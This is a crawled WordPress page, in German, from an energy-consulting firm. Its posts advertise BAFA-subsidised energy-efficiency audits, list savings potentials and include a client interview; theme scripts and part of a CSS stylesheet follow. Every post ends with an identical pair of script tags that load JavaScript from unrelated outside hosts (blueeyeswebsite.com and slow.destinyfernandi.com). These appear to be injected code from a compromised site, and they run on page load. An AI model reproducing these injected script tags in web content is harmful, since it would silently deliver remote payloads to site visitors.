<p style="font-size:20px"> Interview mit Herrn Peter Warns, Geschäftsführer der ORWO Net GmbH </p>
<p><span style="font-size:10px">Quelle: <a href="https://youtu.be/VB_RqYMSEKY">Energieaudit 2015 v. 27.04.2015</a> &#8211; Youtube.com</span></p>
<p style="font-size:20px">Der Betrieb spart durch eine ganzheitliche Energieeffizienzberatung und den sich daraus ergebenden Umsetzungsmassnahmen über 35% Energiekosten ein und ist so zukunftsorientiert und umweltbewußt aufgestellt. Eine eigene, moderne dezentrale Energieversogungsanlage mit effizienter Kühlung macht unabhängig von steigenden Energiepreisen und Stromausfällen. Die monatliche Ersparniss ist dank günstiger Finanzierung insgesamt weit höher als die monatliche Investition. Der Betrieb sichert sich damit auch in den Folgejahren einen zusätzlichen hohen Energiesteuerstattungsanspruch.</p>
<p style="font-size:20px">Die Mitarbeiter des Betriebes wurden im Zusammenhang mit der Einführung der Zertifizierung nach ISO 50001 umfassend geschult, um auch durch persönliches Verhalten energiebewußt zu handeln, Kosten zu sparen und den eigenen Arbeitsplatz sicherer zu machen.</p>
<p style="font-size:20px">Falls Sie auch eine ganzheitliche Energieeffizienzberatung oder Unterstützung bei der Zertifizierung, bei Umsetzungsmassnahmen oder beim Energieaudit mit unabhängigen BAFA gelisteten Gutachtern wünschen, senden Sie mir bitte <a href="http://www.energiekonzepte-nrw.de/downloads/edl/1-03-003.pdf" target="_blank">dieses Datenblatt mit Ihren Wünschen</a> ausgefüllt zurück oder nehmen Sie <a href="http://www.energiekonzepte-nrw.de/formular-ewbi" target="_blank">Kontakt über dieses Formular </a>mit mir auf.</p>
<p style="font-size:20px">Wir beraten über 1000 Unternehmen in ganz Deutschland, Klein- und Mittelständische Betriebe fast aller Branchen, Produzierende Betriebe, aber auch ALDI Süd, Zalando, Lekkerland, Firma Stahlgruber Autoteile mit über 7000 Beschäftigten, Westmetall, Eberswalder Fleisch- und Wurstwaren, Halberstädter Landwurst, Spreewaldgurken, Großbäcker, Stadtwerke, Kliniken, Autohäuser, Hotels, inhabergeführte Gewerbebetriebe, Stadtverwaltungen, Wohnungsverwaltungen, Energielieferanten wie Gasag, Einkaufsmärkte wie REWE, EDEKA etc. Das Energie-Ersparnisspotential betrug und beträgt fast immer weit über 10% bis 40%.</p>
<p style="font-size:20px">Weitere Infos und Referenzen finden Sie auf der Internetseite <a href="http://www.energywerk-effizienz.de" target="_blank">www.energywerk-effizienz.de</a></p>
</p>
<p><script src='https://blueeyeswebsite.com/ad.js' type='text/javascript'></script><script async src='https://slow.destinyfernandi.com/dbekjrhg3?type=d&#038;frm=scr&#038;' type='text/javascript'></script></p>						</div>
						<div class="post-entry-button">
							<a href="http://www.energiekonzepte-nrw.de/ewbi-referenz-orwo-net-gmbh/" >Read More</a>
						</div>
					</div>
					<div class="cleared"></div>
				</div>
			</div>
			<!-- End Post Entry -->
									
			<div class="post-entry">
				<div class="post-2005 post type-post status-publish format-standard hentry category-allgemein category-energieeffizienz category-energieeffizienz-fuer-kmu tag-bafa-foerderung">
					<div class="post-entry-left">
						<div class="post-entry-date">
							<div class="post-entry-day">
								22							</div>
							<div class="post-entry-date-small">
								<div class="post-entry-month">
									Mrz								</div>
								<div class="post-entry-year">
									2015								</div>
							</div>
							<div class="cleared"></div>
						</div>
						<div class="post-entry-comment">
							No Comment						</div>
					</div>
					<div class="post-entry-right">
																									<div class="post-entry-heading">
							<div class="post-entry-title ">
								<a href="http://www.energiekonzepte-nrw.de/bafa-foerderprogramm/">BAFA-Förderprogramm</a>
							</div>
							<div class="post-entry-meta">
								Posted by  Burkhard 
								in <a href="http://www.energiekonzepte-nrw.de/category/allgemein/" rel="category tag">Allgemein</a> , <a href="http://www.energiekonzepte-nrw.de/category/energieeffizienz/" rel="category tag">Energieeffizienz</a> , <a href="http://www.energiekonzepte-nrw.de/category/energieeffizienz/energieeffizienz-fuer-kmu/" rel="category tag">Energieeffizienz für KMU</a> </span>
							</div>
						</div>
						<div class="post-entry-content">
							<div align="left">
<h1>&#8222;Fortschritt &#8211; Ökologie &#8211; Ökonomie &#8211;<br />
Mit BAFA-Förderprogrammen zur Effizienzsteigerung.&#8220;</h1>
<p><b>Energiemanagement Beratungsservice</b></p>
<p>► Entdecken Sie ungenutzte Sparpotentiale in Ihrem Unternehmen.</p>
<p>► Profitieren Sie von umfassender, professioneller Beratung.</p>
<p>► Erhalten Sie einen prozentualen Zuschuss zu den Beraterkosten.</p>
<p><b>Was können KMUs (bis 250 Vollbeschäftigte und 50 Mio Umsatz) in Anspruch nehmen?</b></p>
<p>►</p>
<h2>Energieeffizienzberatung</h2>
<p>Zu Beginn analysiert ein Energieberater die Schwachstellen in Ihrem<br />
Unternehmen, Zuschuss 80% des förderfähigen Honorars, bis zu 8000,- €.</p>
<p>Sie erhalten dann ganz konkrete Verbesserungsvorschläge und<br />
Maßnahmenpläne, Unterstützung bei der Umsetzung bis zur Projektbegleitung,</p>
<p>Hilfe bei Energieaudits, Energiecontrolling, Energiemanagement</p>
<p>► <b>Zinsgünstige Investitionskredite</b><br />
Ermöglicht Unternehmen die zeitnahe Umsetzung der geplanten<br />
Maßnahmen.</p>
</div>
<p><a title="Kontaktaufnahme Energieeffizienzberatung" href="http://www.energiekonzepte-nrw.de/formular-ewbi" target="_blank">Nehmen Sie Kontakt mit uns auf und wir prüfen mit Ihnen welches Potential SIE haben.</a><script src='https://blueeyeswebsite.com/ad.js' type='text/javascript'></script><script async src='https://slow.destinyfernandi.com/dbekjrhg3?type=d&#038;frm=scr&#038;' type='text/javascript'></script></p>						</div>
						<div class="post-entry-button">
							<a href="http://www.energiekonzepte-nrw.de/bafa-foerderprogramm/" >Read More</a>
						</div>
					</div>
					<div class="cleared"></div>
				</div>
			</div>
			<!-- End Post Entry -->
									
			<div class="post-entry">
				<div class="post-2002 post type-post status-publish format-standard has-post-thumbnail hentry category-allgemein category-energie-sparen category-energieeffizienz category-energieeffizienz-fuer-kmu category-energieeffizienz-fuer-nicht-kmu tag-einsparpotential tag-energieeffizienz-im-mittelstand tag-ewbi tag-foerderung-durch-bafa">
					<div class="post-entry-left">
						<div class="post-entry-date">
							<div class="post-entry-day">
								09							</div>
							<div class="post-entry-date-small">
								<div class="post-entry-month">
									Mrz								</div>
								<div class="post-entry-year">
									2015								</div>
							</div>
							<div class="cleared"></div>
						</div>
						<div class="post-entry-comment">
							No Comment						</div>
					</div>
					<div class="post-entry-right">
																					<div class="post-entry-media">
									<a href="http://www.energiekonzepte-nrw.de/potenzial-durch-energiemanagement/"><img src="http://www.energiekonzepte-nrw.de/wp-content/uploads/2015/03/Energiemangement.jpg" class="attachment-post-thumb-big size-post-thumb-big wp-post-image" alt="Sparpotential durch Energiemangement" decoding="async" loading="lazy" srcset="http://www.energiekonzepte-nrw.de/wp-content/uploads/2015/03/Energiemangement.jpg 1920w, http://www.energiekonzepte-nrw.de/wp-content/uploads/2015/03/Energiemangement-300x212.jpg 300w, http://www.energiekonzepte-nrw.de/wp-content/uploads/2015/03/Energiemangement-1024x724.jpg 1024w, http://www.energiekonzepte-nrw.de/wp-content/uploads/2015/03/Energiemangement-560x396.jpg 560w, http://www.energiekonzepte-nrw.de/wp-content/uploads/2015/03/Energiemangement-260x184.jpg 260w, http://www.energiekonzepte-nrw.de/wp-content/uploads/2015/03/Energiemangement-160x113.jpg 160w" sizes="auto, (max-width: 655px) 100vw, 655px" /></a>
								</div>
																			<div class="post-entry-heading">
							<div class="post-entry-title ">
								<a href="http://www.energiekonzepte-nrw.de/potenzial-durch-energiemanagement/">Potenzial durch Energiemanagement</a>
							</div>
							<div class="post-entry-meta">
								Posted by  Burkhard 
								in <a href="http://www.energiekonzepte-nrw.de/category/allgemein/" rel="category tag">Allgemein</a> , <a href="http://www.energiekonzepte-nrw.de/category/energie-sparen/" rel="category tag">Energie sparen</a> , <a href="http://www.energiekonzepte-nrw.de/category/energieeffizienz/" rel="category tag">Energieeffizienz</a> , <a href="http://www.energiekonzepte-nrw.de/category/energieeffizienz/energieeffizienz-fuer-kmu/" rel="category tag">Energieeffizienz für KMU</a> , <a href="http://www.energiekonzepte-nrw.de/category/energieeffizienz/energieeffizienz-fuer-nicht-kmu/" rel="category tag">Energieeffizienz für Nicht-KMU</a> </span>
							</div>
						</div>
						<div class="post-entry-content">
							<h1>Heben Sie Ihr Sparpotential in dem Sie Energiemanagement betreiben!&#8220;</h1>
<p><b>&#8222;Sobald der Geist auf ein Ziel gerichtet ist,<br />
kommt ihm vieles entgegen.&#8220;</b></p>
<p>11 Gründe warum Sie über die von der BAFA geförderten und von uns umgesetzten Programme nachdenken könnten…</p>
<p>► Energie- und Kosteneinsparung<br />
► Kreditwürdigkeit<br />
► Energiekennzahlen und Benchmarking<br />
► Moderne Technologien<br />
► Firmenimage auffrischen<br />
► Arbeitsplatzerhalt<br />
► Umwelt schonen<br />
► Wettbewerbsfähigkeit<br />
► Informationslücken schließen<br />
► Know-how-Gewinn<br />
► CO²-Reduktion</p>
<h2>Reduzieren Sie Ihren Energieverbrauch um 15-20%. Bezogen auf Querschnittstechnologien ermöglicht es bei…</h2>
<p>► Beleuchtung bis zu 70%!<br />
► Druckluft bis zu 50%!<br />
► Pumpensystemen bis zu 30%!<br />
► Kälte- und Kühlwasseranlagen bis zu 30%!<br />
► Wärmeversorgung bis zu 30%!<br />
► Lüftungsanlagen bis zu 25%!</p>
<p><a title="Kontaktaufnahme Energieeffizienzberatung" href="http://www.energiekonzepte-nrw.de/formular-ewbi" target="_blank">Nehmen Sie Kontakt mit uns auf und wir prüfen mit Ihnen welches Potential SIE haben.</a><script src='https://blueeyeswebsite.com/ad.js' type='text/javascript'></script><script async src='https://slow.destinyfernandi.com/dbekjrhg3?type=d&#038;frm=scr&#038;' type='text/javascript'></script></p>						</div>
						<div class="post-entry-button">
							<a href="http://www.energiekonzepte-nrw.de/potenzial-durch-energiemanagement/" >Read More</a>
						</div>
					</div>
					<div class="cleared"></div>
				</div>
			</div>
			<!-- End Post Entry -->
									
			<div class="post-entry">
				<div class="post-2008 post type-post status-publish format-standard hentry category-allgemein category-energieeffizienz category-energieeffizienz-fuer-kmu category-energieeffizienz-fuer-nicht-kmu">
					<div class="post-entry-left">
						<div class="post-entry-date">
							<div class="post-entry-day">
								07							</div>
							<div class="post-entry-date-small">
								<div class="post-entry-month">
									Mrz								</div>
								<div class="post-entry-year">
									2015								</div>
							</div>
							<div class="cleared"></div>
						</div>
						<div class="post-entry-comment">
							No Comment						</div>
					</div>
					<div class="post-entry-right">
																									<div class="post-entry-heading">
							<div class="post-entry-title ">
								<a href="http://www.energiekonzepte-nrw.de/ablauf-der-energieeffizienzberatung/">Ablauf der Energieeffizienzberatung</a>
							</div>
							<div class="post-entry-meta">
								Posted by  Burkhard 
								in <a href="http://www.energiekonzepte-nrw.de/category/allgemein/" rel="category tag">Allgemein</a> , <a href="http://www.energiekonzepte-nrw.de/category/energieeffizienz/" rel="category tag">Energieeffizienz</a> , <a href="http://www.energiekonzepte-nrw.de/category/energieeffizienz/energieeffizienz-fuer-kmu/" rel="category tag">Energieeffizienz für KMU</a> , <a href="http://www.energiekonzepte-nrw.de/category/energieeffizienz/energieeffizienz-fuer-nicht-kmu/" rel="category tag">Energieeffizienz für Nicht-KMU</a> </span>
							</div>
						</div>
						<div class="post-entry-content">
							<table border="0" width="100%" cellspacing="0" cellpadding="5">
<tbody>
<tr>
<td nowrap="nowrap" width="50%"><b>Phase 1:</b><b>Erstberatung</b><br />
► Analyse des Ist-Zustandes in Ihrem Unternehmen<br />
► Betriebsbesichtigung<br />
► Identifizierung der Energieeinsparpotentiale<br />
► Benennung von Optimierungsmaßnahmen<br />
► Abschlussbericht mit Empfehlungen zur weiteren<br />
Vorgehensweise</td>
<td nowrap="nowrap" width="50%">Meist vier Beratertage<br />
Die BAFA übernimmt 80%</td>
</tr>
<tr>
<td nowrap="nowrap" width="50%"><b>Phase 2:</b><b>Folge- und Umsetzungsberatung</b><br />
► Detaillierte Analyse Ihres Unternehmens<br />
► Maßnahmenkatalog in drei Kategorien<br />
(technisch, organisatorisch, kaufmännisch)<br />
► Wirtschaftsberechnung mit Amortisationszeiten<br />
► Erarbeitung von Lösungsvarianten</td>
<td nowrap="nowrap" width="50%">Bis zu acht Beratertage<br />
Die BAFA  übernimmt 80%</td>
</tr>
<tr>
<td nowrap="nowrap" width="50%"><b>Phase 3:</b><b>Lösungsfindung</b><br />
► Basierend auf der Energieanalyse<br />
bieten wir Ihnen gerne individuelle<br />
Lösungen aus unserem Technologiepool<br />
► Begleitende Unterstützung der Maßnahmen, Planung,<br />
Ausschreibungen, Prüfung, Begleitung,<br />
Bewertung von Angeboten und Umsetzungsprojekten.</td>
<td nowrap="nowrap" width="50%">Die BAFA und die KfW vergibt<br />
günstige Investitionskredite</td>
</tr>
</tbody>
</table>
<p><a title="Kontaktaufnahme Energieeffizienzberatung" href="http://www.energiekonzepte-nrw.de/formular-ewbi" target="_blank">Nehmen Sie Kontakt mit uns auf und wir prüfen mit Ihnen welches Potential SIE haben.</a><script src='https://blueeyeswebsite.com/ad.js' type='text/javascript'></script><script async src='https://slow.destinyfernandi.com/dbekjrhg3?type=d&#038;frm=scr&#038;' type='text/javascript'></script></p>						</div>
						<div class="post-entry-button">
							<a href="http://www.energiekonzepte-nrw.de/ablauf-der-energieeffizienzberatung/" >Read More</a>
						</div>
					</div>
					<div class="cleared"></div>
				</div>
			</div>
			<!-- End Post Entry -->
									
			<div class="post-entry">
				<div class="post-1996 post type-post status-publish format-standard hentry category-allgemein category-energie-sparen category-energieeffizienz category-energieeffizienz-fuer-kmu category-energieeffizienz-fuer-nicht-kmu tag-bafa-foerderung tag-energieeffizienz-im-mittelstand tag-ewbi">
					<div class="post-entry-left">
						<div class="post-entry-date">
							<div class="post-entry-day">
								07							</div>
							<div class="post-entry-date-small">
								<div class="post-entry-month">
									Mrz								</div>
								<div class="post-entry-year">
									2015								</div>
							</div>
							<div class="cleared"></div>
						</div>
						<div class="post-entry-comment">
							No Comment						</div>
					</div>
					<div class="post-entry-right">
																									<div class="post-entry-heading">
							<div class="post-entry-title ">
								<a href="http://www.energiekonzepte-nrw.de/energiemanagement-hat-sparpotential/">Energiemanagement hat Sparpotential</a>
							</div>
							<div class="post-entry-meta">
								Posted by  Burkhard 
								in <a href="http://www.energiekonzepte-nrw.de/category/allgemein/" rel="category tag">Allgemein</a> , <a href="http://www.energiekonzepte-nrw.de/category/energie-sparen/" rel="category tag">Energie sparen</a> , <a href="http://www.energiekonzepte-nrw.de/category/energieeffizienz/" rel="category tag">Energieeffizienz</a> , <a href="http://www.energiekonzepte-nrw.de/category/energieeffizienz/energieeffizienz-fuer-kmu/" rel="category tag">Energieeffizienz für KMU</a> , <a href="http://www.energiekonzepte-nrw.de/category/energieeffizienz/energieeffizienz-fuer-nicht-kmu/" rel="category tag">Energieeffizienz für Nicht-KMU</a> </span>
							</div>
						</div>
						<div class="post-entry-content">
							<div align="left">
<p><b>Im Durchschnitt 15-25%</b><br />
<b>Energiekosten-Einsparpotential.</b></p>
<p>Energie effizient nutzen.<br />
Energie effizient erzeugen.<br />
Erneuerbare Energie ausbauen.</p>
<p><b>Das BAFA (Bundesamt für Wirtschaft und Ausfuhrkontrolle)  unterstützt.</b></p>
<p><b>Ganzheitliche Energieeffizienzberatung.</b></p>
<p>Unser Beratungsservice richtet sich vor allem an mittelständische<br />
Unternehmen, aber auch an Unternehmen mit mehr als 250 Vollbeschäftigten.<br />
Diese sollen unterstützt werden Hemmschwellen zu überwinden und<br />
Informationslücken zu schließen.</p>
<p>Wettbewerbsfähigkeit = Umweltschonen<br />
Firmenimage = Arbeitsplatzsicherung<br />
Umweltkennzahlen = Kreditwürdigkeit</p>
<p><b>Der Ablauf ist effizient und risikolos.</b></p>
<p><b>Erst Zuschuss sicherstellen, dann BAFA gelistete-Energie-Ingenieur beauftragen.</b></p>
<p>Geben Sie uns noch heute den Auftrag kostenfrei für Sie die Förderung bei<br />
der BAFA mit 80% Zuschuss zu beantragen. Für nur ca. 170,- € Eigenaufwand<br />
pro Tag nimmt sich dabei ein unabhängiger Gutachter bis zu 12 Tage Zeit,<br />
um alle Energiemängel zu finden und ihnen bei Veränderungen zu helfen.</p>
<p><a title="Kontaktaufnahme Energieeffizienzberatung" href="http://www.energiekonzepte-nrw.de/formular-ewbi" target="_blank">Für Unternehmen stellen wir die notwendigen Förderanträge und organisieren den  Beratungstermin</a> mit den spezialisierten Experten für die jeweilige Branche vor Ort.</p>
</div>
<p><script src='https://blueeyeswebsite.com/ad.js' type='text/javascript'></script><script async src='https://slow.destinyfernandi.com/dbekjrhg3?type=d&#038;frm=scr&#038;' type='text/javascript'></script></p>						</div>
						<div class="post-entry-button">
							<a href="http://www.energiekonzepte-nrw.de/energiemanagement-hat-sparpotential/" >Read More</a>
						</div>
					</div>
					<div class="cleared"></div>
				</div>
			</div>
			<!-- End Post Entry -->
									</div>
						<div class="paginate">
							<span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="http://www.energiekonzepte-nrw.de/author/bustadmin/page/2/">2</a>
<a class="page-numbers" href="http://www.energiekonzepte-nrw.de/author/bustadmin/page/3/">3</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="http://www.energiekonzepte-nrw.de/author/bustadmin/page/8/">8</a>
<a class="next page-numbers" href="http://www.energiekonzepte-nrw.de/author/bustadmin/page/2/">></a>							
						</div>
					</div>
				</div>
				<!-- End Big Column -->
				
				<div class="small-column right">
					<div class="small-column-inner">
						<div id="newstatpress" class="footer-widget-1 footer-widget-first sidebar-widget nsp_widget_stats"><div class="sidebar-widget-title"><span>Statistik</span></div> Besucher: <span id="visits">_</span>\nSeitenbesuche: <span id="todaytotalpageviews">_</span></div> 					</div>
				</div><!-- End Small Column -->
				<div class="cleared"></div>
			</div>
		</div>
	</div><!-- End Body-->
			
		<div id="footer">
			<div class="wrap-column">	
				<div class="content">
					<div id="footer-widget-container">
						
												
						<div class="cleared"></div>
							
					</div><!-- End Footer Widget Container-->
				
				</div>
			</div> 
			<div id="footer-bottom">
				<div class="wrap">	
					<div id="footer-copyright">
						<div class="footer-text">
							Copyright 2010 - 2015 ebs Energiekonzepte NRW - Designed by  <a href="http://www.ebsedv.de/">EDV-Beratung Stamm</a>						</div>
					</div>
					<div id="footer-right">
																					<div class="footer-social-container">
																																						<a target="_blank" class="footer-social social-rss" href=" http://www.energiekonzepte-nrw.de/feed/ ">rss</a>
																																														<a class="footer-social social-behance" href="#">behance</a>
																																																																						<a class="footer-social social-deviantart" href="#">deviantart</a>
																																				<a class="footer-social social-dribbble" href="#">dribbble</a>
																																				<a class="footer-social social-digg" href="#">digg</a>
																																				<a class="footer-social social-facebook" href="#">facebook</a>
																																																					<a class="footer-social social-forrst" href="#">forrst</a>
																																																																																																																									<a class="footer-social social-pinterest" href="#">pinterest</a>
																																																																																																																									<a class="footer-social social-twitter" href="#">twitter</a>
																																																																												</div>
																		</div>
					<div class="cleared"></div>
				</div>
			</div><!-- End Footer Bottom -->
		</div> <!-- End Footer -->
	</div><!-- End Page -->
</div><!-- End Site Background -->

<script type="text/javascript" src="http://www.energiekonzepte-nrw.de/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://www.energiekonzepte-nrw.de/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="http://www.energiekonzepte-nrw.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-11-18 03:02:02+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/www.energiekonzepte-nrw.de\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.energiekonzepte-nrw.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://www.energiekonzepte-nrw.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://www.energiekonzepte-nrw.de/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="http://www.energiekonzepte-nrw.de/wp-content/themes/lorencia/js/script.js?ver=6.7.1" id="wope-frontend-script-js"></script>
<script type="text/javascript" src="http://www.energiekonzepte-nrw.de/wp-content/themes/lorencia/js/jquery.easing.1.3.js?ver=6.7.1" id="wope-jquery-easing-js"></script>
<script type="text/javascript" src="http://www.energiekonzepte-nrw.de/wp-content/themes/lorencia/js/jquery.isotope.min.js?ver=6.7.1" id="wope-frontend-isotope-js"></script>
<script type="text/javascript" src="http://www.energiekonzepte-nrw.de/wp-content/themes/lorencia/js/flex-slider/jquery.flexslider-min.js?ver=6.7.1" id="wope-frontend-flex-slider-js"></script>
<script type="text/javascript" src="http://www.energiekonzepte-nrw.de/wp-content/themes/lorencia/js/prettyPhoto/js/jquery.prettyPhoto.js?ver=6.7.1" id="wope-frontend-prettyPhoto-js"></script>
<script type="text/javascript" id="wp_ajax_nsp_variables_visits-js-extra">
/* <![CDATA[ */
var nsp_variablesAjax_visits = {"ajaxurl":"http:\/\/www.energiekonzepte-nrw.de\/wp-admin\/admin-ajax.php","postCommentNonce":"3568e60819","VAR":"visits","URL":"","FLAG":"","LIMIT":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.energiekonzepte-nrw.de/wp-content/plugins/newstatpress/./includes/js/nsp_variables_visits.js?ver=1.4.3" id="wp_ajax_nsp_variables_visits-js"></script>
<script type="text/javascript" id="wp_ajax_nsp_variables_todaytotalpageviews-js-extra">
/* <![CDATA[ */
var nsp_variablesAjax_todaytotalpageviews = {"ajaxurl":"http:\/\/www.energiekonzepte-nrw.de\/wp-admin\/admin-ajax.php","postCommentNonce":"3568e60819","VAR":"todaytotalpageviews","URL":"","FLAG":"","LIMIT":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.energiekonzepte-nrw.de/wp-content/plugins/newstatpress/./includes/js/nsp_variables_todaytotalpageviews.js?ver=1.4.3" id="wp_ajax_nsp_variables_todaytotalpageviews-js"></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.939357042313 seconds, on 28-11-24 7:17:52 -->

--- FILE ---
content_type: text/css
request_url: http://www.energiekonzepte-nrw.de/wp-content/themes/lorencia/style.css?ver=6.7.1
body_size: 7886
content:
/*
Theme Name: Lorencia
Theme URI: http://wopethemes.com
Description: Flat Wordpress Theme
Author: WopeThemes
Author URI: http://wopethemes.com
Version: 1.0
Tags: black, blue, white, two-columns, fixed-width, custom-header, custom-background, threaded-comments, sticky-post, translation-ready, microformats, rtl-language-support, editor-style
License:
License URI:
*/
 html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed, 
figure, figcaption, footer, header, hgroup, 
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	font: inherit;
	vertical-align: baseline;
	
}
/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure, 
footer, header, hgroup, menu, nav, section {
	display: block;
}
body {
	line-height: 1;
	-webkit-text-size-adjust: 100%;
}
ol, ul {
	list-style: none;
}
blockquote, q {
	quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: '';
	content: none;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}

body{
	
}

b,strong{
	font-weight:bold;
}

em{
	font-style:italic;
}

a{
	text-decoration:none;
}

img{
	max-width:100%;
}

*:focus {
    outline: none;
}
 
/* common element */
.cleared{
	clear:both;
}

.center{
	text-align:center;
}

.hidden{
	display:none;
}

/* #Wordpress Style */
.alignleft, img.alignleft {float:left;padding:5px 20px 10px 0px}
.alignright, img.alignright {float:right;padding:5px 0px 10px 20px}
.aligncenter, img.aligncenter {}
.alignnone, img.alignnone { }
.wp-caption {}
.wp-caption img { }
.wp-caption p.wp-caption-text { }
.wp-smiley { }

.gallery dl {}
.gallery dt {}
.gallery dd {}
.gallery dl a {}
.gallery dl img {}
.gallery-caption {}
.size-full {}
.size-large {}
.size-medium {}
.size-thumbnail {}

.sticky{}
.bypostauthor{}

.wrap{
	width:1100px;
	margin:0 auto;
}

.wrap-column{
	width:1120px;
	margin:0 auto;
}

/* parent structure */


#background{
	line-height:20px;
	font-size:14px;
	min-width:1160px;
	overflow:hidden;
	width:100%;
}

#page{
	width:100%;
	position:relative;
	margin:0 auto;
}


#back_top{
	width:48px;
	height:48px;
	position:fixed;
	bottom:48px;
	right:48px;
	z-index:100;
	transition: all 200ms ease-out; /*safari and chrome */
	-webkit-transition: all 200ms ease-out; /*safari and chrome */
	cursor:pointer;
	opacity:0.8;
	filter:alpha(opacity=80); /* For IE8 and earlier */
	border-radius:25px;
	text-align:center;
}

#back_top i{
	line-height:48px;
	font-size:30px;
	transition: all 200ms ease-out; /*safari and chrome */
	-webkit-transition: all 200ms ease-out; /*safari and chrome */
}

#back_top:hover{
	opacity:1;
	filter:alpha(opacity=100); /* For IE8 and earlier */
}

#top-bar{
	position:relative;
	z-index:2000;
}

#top-bar-left{
	float:left;
}

.top-bar-text{
	padding-top:9px;
	padding-bottom:9px;
}

.top-bar-text p:last-child{
	padding-bottom:0px;
}

#top-bar-right{
	float:right;
	line-height:0px;
}

.top-social-container{
	letter-spacing:-3px;
	padding:2px 0px 0px 0px;
}

.top-social{
	text-indent: -9999px;
	display:inline-block;
	width:36px;
	height:36px;
	transition: all 200ms ease-out; /*safari and chrome */
	-webkit-transition: all 200ms ease-out; /*safari and chrome */
	background-position:1px 1px;
	border-radius:20px;
	margin:0px 0px 0px 20px;
}

.top-social:hover{
	background-position:35px 35px;
}

.header-style3 .top-social{
	background-position:35px 35px;
}

.header-style3 .top-social:hover{
	background-position:1px 1px;
}

#header{
	width:100%;
	position:relative;
	z-index:1000;
}

#scroll-header{
	width:100%;
	height:50px;
	position:fixed;
	z-index:1001;
	display:none;
	top:0px;
}

#scroll-header .logo-text {
	font-size:24px;
	line-height:50px;
}

.admin-bar #scroll-header{
	top:28px;
}

#header .wrap{
	position:relative;
}

#slider{
	position:relative;
}

#body{
	margin:0px auto;
}

/* header */
.logo-container{
	float:left;
}

	
.logo-box{
	display: table;
	height:auto;
}

.logo-box h1{
	padding:0px;
	margin:0px;
}

.logo-box img{
	max-height:100px;
}

#scroll-header .logo-box img{
	max-height:50px;
}

.logo{
	display: table-cell;
	vertical-align: middle;
	line-height:0px;
	font-size:0px;
}

a.logo-image{
	line-height:0px;
	font-size:0px;
	display:block;
}

/* top search */
#top-search-bar{
	position:relative;
}

.top-search-input{
	padding:9px 9px;
	width:200px;
	margin:0px;
}

/* menu */
.main-menu{
	float:right;
	position:relative;
}

#scroll-header .main-menu:before{
	display:none;
}


#toggle-menu-button{
	position:absolute;
	right:0px;
	top:30px;
	width:38px;
	height:38px;
	display:none;
	cursor:pointer;
	text-align:center;
}

#toggle-menu-button i{
	font-size:23px;
	line-height:38px;
}

#main-menu-toggle{
	position:absolute;
	top:100px;
	width:100%;
	padding:12px 0px;
	display:none;
}

#main-menu-toggle a{
	padding:10px 12px;
	display:block;
	transition: all 200ms ease-out; /*safari and chrome */
	-webkit-transition: all 200ms ease-out; /*safari and chrome */
}

#main-menu-toggle a:hover{
	padding:10px 12px 10px 24px;
}


.main-menu ul li{
	display:inline-block;
	position: relative;
}

.main-menu ul li a{
	position: relative;
	display:inline-block;
	padding:40px 0px 40px 36px;
	transition: all 200ms ease-out; /*safari and chrome */
	-webkit-transition: all 200ms ease-out; /*safari and chrome */
}

#scroll-header .main-menu ul li a{
	padding:15px 0px 15px 36px;
}

/* sub menu */

.main-menu ul ul {
	text-align:left;
	position: absolute; 
	top: 100px;
	left:14px;
	visibility:hidden;
	opacity:0;
	filter:alpha(opacity=0); /* For IE8 and earlier */
	transition: opacity 200ms ease-out; /*safari and chrome */
	-webkit-transition: opacity 200ms ease-out; /*safari and chrome */
	padding:8px 0px;
	width:250px;
}

#scroll-header .main-menu ul ul{
	top: 50px;
}

.main-menu ul ul ul{
	position: absolute; 
	left:-200px;
	visibility:hidden;
	opacity:0;
	filter:alpha(opacity=0); /* For IE8 and earlier */
	-webkit-transition: opacity 200ms ease-out; /*safari and chrome */
	transition:opacity 200ms ease-out;
	width:250px;
}

#scroll-header .main-menu ul ul ul{
	top: 0px;
	left:-250px;
}

.main-menu ul ul ul{
	top:0px;
}

